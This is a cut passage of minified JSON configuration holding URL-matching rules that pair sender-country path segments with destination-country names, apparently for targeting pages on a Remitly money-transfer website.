"}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5768884713169621"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/th\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5706403199445481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/vi\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5898755076829441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/visa-global"}}]},{"url":{"i_contains":""}}]},"id":"5438666089577385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"mongolia"}},{"url":{"i_contains":"samoa"}},{"url":{"i_contains":"tonga"}}]},{"url":{"i_contains":""}}]},"id":"8787909211227038"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/vietnam"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/pakistan"}},{"url":{"i_contains":"\/cambodia"}},{"url":{"i_contains":"\/japan"}}]},{"url":{"i_contains":""}}]},"id":"5897377300305603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/samoa"}},{"url":{"i_contains":"\/tonga"}},{"url":{"i_contains":"\/mongolia"}}]},{"url":{"i_contains":""}}]},"id":"5637646909664548"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"6052339448161725"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"tunisia"}}]},{"url":{"i_contains":""}}]},"id":"5683957325045232"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tanzania"}}]},{"url":{"i_contains":""}}]},"id":"5487201254667114"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"6791539170862240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"5974159049314692"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"4487752574683153"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5652863101473961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}}]},{"url":{"i_contains":""}}]},"id":"5631183773647194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"kenya"}}]},{"url":{"i_contains":""}}]},"id":"5920924461291116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"5848933225201322"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"uganda"}},{"url":{"i_contains":"zambia"}}]},{"url":{"i_contains":""}}]},"id":"5734128586676223"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"5936489743081250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"5743765105750928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}}]},{"url":{"i_contains":""}}]},"id":"5602400379850842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5548302568583499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5533776550024796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"5487097941388187"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5570125936358609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8201610283247448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"8490227834351511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}}]},{"url":{"i_contains":""}}]},"id":"5962024133809624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"5464702443616346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5733280820057522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"5581920905227847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"4818636971571921"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"5277652625676707"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5651975504884679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6136664743012573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5980307908668087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5707253456007017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"5558697620916497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"slovenia"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"5533081466769770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}}]},{"url":{"i_contains":""}}]},"id":"5348805281885321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"ukraine"}}]},{"url":{"i_contains":""}}]},"id":"6188085431205094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"8264632273578128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5604290289691901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5471501826299596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"8511812162163963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8168941819843641"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"6252696544743747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5661925380530538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5368884239890185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5177693858997016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"8390964117612297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"6193773097316554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5767364516653577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"6074197459262426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5944659255546582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/